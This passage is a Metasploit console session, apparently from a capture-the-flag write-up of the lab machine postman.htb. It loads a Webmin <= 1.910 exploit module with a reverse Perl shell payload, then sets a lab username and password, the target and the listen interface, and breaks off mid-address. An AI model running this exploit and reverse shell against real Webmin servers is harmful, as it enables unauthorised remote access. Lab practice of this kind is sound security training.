 msf5 > use exploit/linux/46984
msf5 exploit(linux/46984) > show options
Module options (exploit/linux/46984):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:po
RHOSTS yes The target host(s), range CIDR identifier, or hosts
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/46984) > set password computer2008
password => computer2008
msf5 exploit(linux/46984) > set username Matt
username => Matt
msf5 exploit(linux/46984) > set rhosts postman.htb
rhosts => postman.htb
msf5 exploit(linux/46984) > set lhost tun0
lhost => 10.10.